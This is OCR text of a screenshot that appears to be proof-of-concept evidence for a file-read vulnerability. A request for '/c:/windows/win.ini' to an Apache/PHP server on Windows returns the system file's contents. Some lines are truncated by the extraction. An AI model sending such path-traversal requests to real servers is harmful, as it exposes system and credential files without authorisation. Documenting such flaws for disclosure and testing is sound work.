 GET /c:/windows/win.ini HTTP/1.1
Host ? :
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Aug 2023 06:56:18 GMT
3 Server: Apache/2.2.19 (Win32) PHP/5.4.38
4 X-Powered-By: PHP/5.4.38
5 Set-Cookie: PHPSESSID=e4de ; pat
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, p
pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding,User-Agent
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 167
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1